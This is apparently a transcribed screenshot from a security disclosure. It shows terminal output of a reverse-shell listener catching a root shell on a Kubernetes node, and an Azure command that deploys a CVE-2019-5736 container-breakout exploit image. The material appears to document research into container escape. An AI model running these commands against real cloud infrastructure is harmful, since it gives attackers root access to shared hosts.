 ubuntu@ip-172-31-92-81:~/az_aci$ ./listen_for_reverse_shell.sh
[+] Listening for shell at port 8080
sh: 0: getcwd() failed: No such file or directory
<fb6fd149b45a873284c0ffa5252b361463cfa372ac0d/init# cd /
root@k8s-agentpool9-a03wcusl-0:/#
-bash
yavrahami@M-C02YT7FTLVDQ:~$ az container create --name breakout-ctr --image $cve_2019_5736_exploit_image
{- Finished ..
  "containers": [
    {